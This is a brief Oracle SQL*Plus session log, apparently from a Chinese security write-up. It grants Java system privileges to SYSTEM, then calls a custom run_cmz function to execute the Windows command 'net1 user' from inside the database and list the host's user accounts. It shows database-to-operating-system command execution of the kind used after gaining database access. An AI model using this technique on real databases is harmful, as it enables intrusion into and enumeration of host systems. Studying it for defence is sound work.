 SQL> variable x number;
SQL> set serveroutput on;
SQL> exec dbms_java.set_output(100000);
PL/SQL procedure successfully completed.
SQL> grant javasyspriv to system;
Grant succeeded.
SQL> grant javauserpriv to system;
Grant succeeded.
SQL> exec :x:=run_cmz('net1 user');
User accounts for \\
-------------------------------------------------------------------------------
1 123 aa
admin Administrator can
Guest IUSR_DYXN-CE181F6480 IWAM_DYXN-CE181F6480
oracle piress SUPPORT_388945a0
SUPPORT_388945a6 wholove WMUS_DYXN-CE181F6480
The command completed with one or more errors.
PL/SQL procedure successfully completed.
微信号: lemon-sec
SQL>